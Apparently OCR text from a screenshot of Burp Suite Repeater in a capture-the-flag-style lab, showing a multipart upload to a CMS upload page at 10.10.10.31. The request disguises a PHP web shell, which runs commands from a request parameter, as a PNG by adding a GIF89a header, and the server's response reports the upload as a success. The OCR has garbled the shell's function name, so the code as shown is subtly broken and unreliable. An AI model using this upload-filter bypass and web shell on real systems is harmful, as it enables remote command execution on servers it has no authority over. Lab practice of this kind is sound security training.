 Kali Linux 2023
一次性模式
10.10.14.4
4:49
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6287536512973535918152757781
9
8 Content-Length: 385
9 Origin: http://10.10.10.31
10 Connection: keep-alive
11 Referer: http://10.10.10.31//cmsdata/upload.php
12 Cookie: PHPSESSID=20uvhmm4pucocs52m7efiq9ql5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------628753651297353591815​27577819
16 Content-Disposition: form-data; name="image"; filename="test.png"
17 Content-Type: image/png
18
19 GIF89a
20
21 <?php
22 systme($_REQUEST["id"]);
23 ?>
24 -----------------------------62875365129735359181527577819
25 Content-Disposition: form-data; name="testfile1";
26
27 tset
28
29 -----------------------------62875365129735359181527577819--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 Content-Length: 457
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script src="scripts/my.js">
</script>
14 <head>
15 <link rel="stylesheet" href="css/style.css">
16 </head>
17
18 <h1>
Upload Image
</h1>
19 <hr />
20 <a href="menu.php">
Back to Main
</a>
21
22 Success:../images/tset
23
24
25
26 <form action="upload.php" method="POST" onsubmit="
javascript:return ValidateImage(this);" name="frm" enctype="
multipart/form-data">
27 <input type="file" name="image" />
28 <!-- <input type=hidden name="dGVzdGZpbGUx"> -->
29 <input type="submit"/>
30 </form>
31
Search 0 highlights
Inspector
Selection 16 (0x10)
Selected text
s:../images/tset
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 795 bytes | 1,238 millis
Event log (14) All issues Memory: 123.5MB